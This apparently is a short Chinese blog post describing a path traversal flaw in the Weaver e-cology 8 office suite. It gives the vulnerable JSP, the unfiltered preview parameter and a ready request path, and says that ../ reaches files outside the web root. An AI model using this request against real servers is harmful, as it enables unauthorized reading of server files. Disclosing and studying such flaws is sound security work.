泛微e-cology8任意文件下载



漏洞原理

SptmForPortalThumbnail.jsp可控的preview参数未进行过滤操作,直接拼接上web根目录进行文件下载,

漏洞利用

不要直接在浏览器上面用get请求查看返回参数,因为你啥也看不到,只会给你返回一张死掉的图片



利用burp或者py发包

请求包输入

/portal/SptmForPortalThumbnail.jsp?preview=portal/SptmForPortalThumbnail.jsp

总结

可以通过../穿越出web目录

版权声明:

作者:ucpeo

链接:

Blog

来源:Blog

文章版权归作者所有,未经允许请勿转载。

共有 0 条评论